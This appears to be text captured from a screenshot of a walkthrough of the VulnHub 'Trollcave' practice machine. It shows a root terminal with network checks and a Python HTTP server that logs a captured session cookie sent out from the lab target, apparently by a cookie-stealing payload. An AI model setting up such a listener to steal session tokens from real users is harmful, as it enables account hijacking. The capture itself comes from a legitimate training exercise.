 Applications Places Terminal Sun 20:30 1
root@ippSec: ~/Documents/vulnhub/trollcave
File Edit View Search Terminal Help
DHCPNAK from 172.16.10.1
DHCPDISCOVER on eth0 to 255.255.255.255 port 67 interval 5
DHCPREQUEST of 172.16.10.111 on eth0 to 255.255.255.255 port 67
DHCPOFFER of 172.16.10.111 from 172.16.10.1
DHCPACK of 172.16.10.111 from 172.16.10.1
bound to 172.16.10.111 -- renewal in 42104 seconds.
root@ippSec:~/Documents/vulnhub/trollcave# ping 172.16.10.1
PING 172.16.10.1 (172.16.10.1) 56(84) bytes of data.
64 bytes from 172.16.10.1: icmp_seq=1 ttl=64 time=0.581 ms
64 bytes from 172.16.10.1: icmp_seq=2 ttl=64 time=0.515 ms
^C
--- 172.16.10.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1006ms
rtt min/avg/max/mdev = 0.515/0.548/0.581/0.033 ms
root@ippSec:~/Documents/vulnhub/trollcave# ping 172.16.10.1
PING 172.16.10.1 (172.16.10.1) 56(84) bytes of data.
64 bytes from 172.16.10.1: icmp_seq=1 ttl=64 time=0.467 ms
^C
--- 172.16.10.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.467/0.467/0.467/0.000 ms
root@ippSec:~/Documents/vulnhub/trollcave# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.10.111  netmask 255.255.255.0  broadcast 172.16.10.255
inet6 fe80::20c:29ff:fe9e:6f6a  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:9e:6f:6a  txqueuelen 1000  (Ethernet)
RX packets 134487  bytes 27779736 (26.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 88022  bytes 7836529 (7.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ippSec:~/Documents/vulnhub/trollcave# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
172.16.10.111 - - [15/Apr/2018 20:30:18] code 404, message File not found
172.16.10.111 - - [15/Apr/2018 20:30:18] "GET /_thirtytwo_session=dmFpNGF3dEY4NjdQMGRXMWkzcW5IZnZ4ellLMHdyV0R1YmVkZnEvTUN0UW5QSUgrZ2JFdDdhUWFDc0N4cGhzcUdmRmJ0S
K0thWnZwTkpMS21tTWFZMVEwZnRXdGRVYXFLck5TNE5LNFBFd081KzZ1cTJDOD0tLU11UGpHTHBidC9Ua0c5QklzT2pkclE9PQ%3D%3D--b8a5f075edea9d08dc73fa07bdf0ce454c338166 HTTP/1.1" 40
4 -
[@IppSec] 0:python* 1:bash- "ippSec" 20:30 15-Apr-18